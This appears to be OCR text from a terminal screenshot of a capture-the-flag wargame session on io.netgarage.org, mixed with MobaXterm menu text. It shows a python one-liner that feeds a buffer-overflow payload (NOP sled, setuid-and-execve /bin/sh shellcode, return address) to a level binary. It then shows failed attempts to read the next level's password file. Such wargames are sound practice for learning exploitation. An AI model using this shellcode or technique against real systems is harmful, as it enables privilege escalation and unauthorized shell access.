 level5@io.netgarage.org
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
X server Exit
Quick connect...
2. level5@io.netgarage.org
/home/level5/
Name
..
.pass
.r2intro.tpp
.vimrc
introductiontoradare.sh
tags
Sessions
Tools
Macros
Scp
level5@io:/levels$ (python -c 'print "\x90"*108+"\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x
8d\x42\x0b\xcd\x80"+"\xa0\xfd\xff\xbf"')
Rhn/shh//bi RS B
level5@io:/levels$ whoami
level5
level5@io:/levels$ cat /home/level6/.pass
cat: /home/level6/.pass: Permission denied
level5@io:/levels$ cat /home/level6/ .pass
cat: /home/level6/: Permission denied
cat: .pass: No such file or directory
level5@io:/levels$
Remote monitoring
Follow terminal folder
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
ENG
US
19:01
03/03/2020